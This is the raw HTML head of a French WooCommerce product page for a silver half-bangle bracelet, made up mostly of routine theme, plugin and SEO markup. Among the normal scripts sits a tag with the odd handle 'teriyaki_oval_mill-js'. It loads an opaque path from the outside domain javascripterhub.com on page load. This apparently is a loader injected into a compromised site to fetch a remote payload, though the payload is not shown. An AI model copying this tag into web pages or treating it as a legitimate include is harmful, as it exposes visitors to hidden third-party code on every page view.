

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ethnique-bijoux.com/produit/bracelet-argent-demi-jonc-2/
body_size: 15203
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://ethnique-bijoux.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://ethnique-bijoux.com';var et_post_id='3321';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bracelet argent demi-jonc &#187;</title>
	<link rel="canonical" href="https://ethnique-bijoux.com/produit/bracelet-argent-demi-jonc-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bracelet argent demi-jonc &#187;" />
	<meta property="og:description" content="Bracelet demi-jonc  argent 925 ‰  poids 20,3 gr  7x6 cm     &nbsp;" />
	<meta property="og:url" content="https://ethnique-bijoux.com/produit/bracelet-argent-demi-jonc-2/" />
	<meta property="article:publisher" content="https://www.facebook.com/ethnique.bijoux" />
	<meta property="article:modified_time" content="2017-12-03T16:09:05+00:00" />
	<meta property="og:image" content="https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ethnique-bijoux.com/produit/bracelet-argent-demi-jonc-2/","url":"https://ethnique-bijoux.com/produit/bracelet-argent-demi-jonc-2/","name":"Bracelet argent demi-jonc &#187;","isPartOf":{"@id":"https://ethnique-bijoux.com/#website"},"primaryImageOfPage":{"@id":"https://ethnique-bijoux.com/produit/bracelet-argent-demi-jonc-2/#primaryimage"},"image":{"@id":"https://ethnique-bijoux.com/produit/bracelet-argent-demi-jonc-2/#primaryimage"},"thumbnailUrl":"https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045.jpg","datePublished":"2016-12-22T08:48:41+00:00","dateModified":"2017-12-03T16:09:05+00:00","breadcrumb":{"@id":"https://ethnique-bijoux.com/produit/bracelet-argent-demi-jonc-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://ethnique-bijoux.com/produit/bracelet-argent-demi-jonc-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ethnique-bijoux.com/produit/bracelet-argent-demi-jonc-2/#primaryimage","url":"https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045.jpg","contentUrl":"https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045.jpg","width":1000,"height":1000,"caption":"Bracelet argent demi-jonc"},{"@type":"BreadcrumbList","@id":"https://ethnique-bijoux.com/produit/bracelet-argent-demi-jonc-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ethnique-bijoux.com/"},{"@type":"ListItem","position":2,"name":"Boutique","item":"https://ethnique-bijoux.com/shop/"},{"@type":"ListItem","position":3,"name":"Bracelet argent demi-jonc"}]},{"@type":"WebSite","@id":"https://ethnique-bijoux.com/#website","url":"https://ethnique-bijoux.com/","name":"","description":"","publisher":{"@id":"https://ethnique-bijoux.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ethnique-bijoux.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://ethnique-bijoux.com/#organization","name":"ethnique-bijoux","url":"https://ethnique-bijoux.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ethnique-bijoux.com/#/schema/logo/image/","url":"http://ethnique-bijoux.com/wp-content/uploads/2015/07/14.jpg","contentUrl":"http://ethnique-bijoux.com/wp-content/uploads/2015/07/14.jpg","width":1748,"height":799,"caption":"ethnique-bijoux"},"image":{"@id":"https://ethnique-bijoux.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ethnique.bijoux"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://ethnique-bijoux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://ethnique-bijoux.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ethnique-bijoux.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi v.4.5.3" name="generator"/><link rel='stylesheet' id='xc-social-reward-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='xc-social-reward-main-css' href='http://ethnique-bijoux.com/wp-content/plugins/xcid-social-reward//assets/css/main.css?ver=1.2.30' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ethnique-bijoux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://ethnique-bijoux.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='http://ethnique-bijoux.com/wp-content/themes/Divi/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='http://fonts.googleapis.com/css?family=Abel%3Aregular&#038;subset=latin&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcgwp-css-css' href='http://ethnique-bijoux.com/wp-content/plugins/woocommerce-gift-wrapper/free/assets/v6/css/wcgwp.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcgwp-modal-css-css' href='http://ethnique-bijoux.com/wp-content/plugins/woocommerce-gift-wrapper/free/assets/v6/css/wcgwp-modal.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://ethnique-bijoux.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.6.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yquery-js-extra">
/* <![CDATA[ */
var yotpo_settings = {"app_key":"lz1opNFpaPjNaggq2CdRrqmdY2EJYtGcPYtHxWAv","reviews_widget_id":"","qna_widget_id":"","star_ratings_widget_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/yotpo-social-reviews-for-woocommerce/assets/js/v2HeaderScript.js" id="yquery-js"></script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=6.7.4" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"bracelet_argent_demi_jonc_2"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.7.4" id="et-core-api-spam-recaptcha-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"BE\":[],\"FR\":[]}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.6.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Pr\\u00e9nom\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Nom\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Nom de l\\u2019entreprise\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Pays\\\/r\\u00e9gion\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Num\\u00e9ro et nom de rue\",\"placeholder\":\"Num\\u00e9ro de voie et nom de la rue\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Appartement, suite, unit\\u00e9, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"B\\u00e2timent, appartement, lot, etc. (facultatif)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Ville\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"R\\u00e9gion\\u00a0\\\/\\u00a0D\\u00e9partement\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Code postal\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
/* ]]> */
</script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=9.6.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ethnique-bijoux.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ethnique-bijoux.com/wp-json/wp/v2/product/3321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ethnique-bijoux.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel='shortlink' href='https://ethnique-bijoux.com/?p=3321' />
